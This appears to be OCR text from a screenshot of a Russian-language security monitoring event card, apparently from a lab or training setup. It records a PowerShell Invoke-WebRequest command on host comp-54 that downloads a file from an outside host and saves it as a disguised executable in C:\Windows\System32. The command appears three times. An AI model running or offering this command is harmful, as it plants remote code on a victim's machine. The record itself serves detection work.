 18.05.2022 17:43:00
На узле comp-54.hv-logistics.stf запущена команда PowerShell
Субъект
subject account
subject.id S-1-5-21-274745202-2202521376-162648406-1144
subject.accoun... r_flores_admin
subject.accoun... hv-logistics.stf
subject.accoun... S-1-5-21-274745202-2202521376-162648406-1144
Объект
object command
object.id c0d7b163-492b-4cca-b0ce-7d6e1bdb6a04
object.value Invoke-WebRequest -Uri http://lg4.ptsecurity.net/zhaya/lg4.win -OutFile C:\Windows\System32\lsysnetworkrestricted.exe
object.account.... r_flores_admin
object.account.... hv-logistics.stf
object.account.id S-1-5-21-274745202-2202521376-162648406-1144
object.process.... Invoke-WebRequest -Uri http://lg4.ptsecurity.net/zhaya/lg4.win -OutFile C:\Windows\System32\lsysnetworkrestricted.exe
object.process.... 2224
Параметры взаимодействия
Дополнительная информация
datafield5 Invoke-WebRequest -Uri http://lg4.ptsecurity.net/zhaya/lg4.win -OutFile C:\Windows\System32\lsysnetworkrestricted.exe
asset_ids comp-54.hv-logistics.stf (10.156.22.25)
logc.hv-logistics.stf (10.156.25.15)
count 1
msgid 4104